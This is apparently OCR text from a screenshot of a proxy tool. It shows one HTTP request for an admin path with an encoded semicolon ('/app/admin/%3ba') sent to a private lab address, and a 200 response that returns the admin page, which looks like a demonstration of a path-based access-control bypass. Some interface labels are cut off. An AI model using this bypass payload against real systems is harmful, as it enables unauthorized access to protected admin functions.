 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /app/admin/%3ba HTTP/1.1
2 Host ? : 192.168.6.218:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8
9
14bytes / 3755ms
Content-Type
美化
HEX
渲染
编码
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8 text/html;
3 Date: Sat, 20 Sep 2025 13:49:58 GMT
4 Content-Length: 14
5
6 admin page: ;a
远端地
应时间
URL:ht
p/...